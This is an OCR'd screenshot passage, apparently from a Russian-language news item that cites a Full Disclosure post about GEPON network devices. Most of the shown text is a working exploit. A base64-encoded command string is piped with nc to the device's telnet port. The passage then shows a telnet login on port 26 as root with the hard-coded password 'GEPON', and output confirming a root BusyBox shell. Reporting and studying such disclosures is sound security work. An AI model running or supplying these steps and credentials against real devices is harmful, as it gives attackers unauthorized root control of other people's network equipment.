
telnetd.

    echo GgpoZWxwCmxpc3QKd2hvCmRkZAp0c2hlbGwK 
| base64 -d | nc target 23 >/dev/null &

   # Подключаемся к сетевому порту 26 по 
протоколу telnet с логином root и паролем  
GEPON.                                                                             

    telnet target 26

    (none) login: root

    Password: [GEPON]

    BusyBox v1.27.2 (2019-04-01 19:16:06 CST) 
built-in shell (ash)

    #id

    uid=0(root) gid=0 groups=0 # game over

+
–
исправить
/
+28
Главная ссылка к новости (
https://seclists.org/fulldiscl...
)